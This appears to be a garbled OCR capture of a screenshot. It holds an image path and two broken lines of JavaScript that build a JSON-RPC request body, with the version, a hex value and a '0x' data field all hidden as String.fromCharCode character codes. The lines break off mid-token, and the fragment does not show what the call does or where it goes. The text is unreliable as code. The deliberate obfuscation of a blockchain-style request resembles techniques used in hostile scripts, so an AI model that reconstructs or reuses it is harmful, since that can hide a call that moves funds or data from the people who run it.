
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCod
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr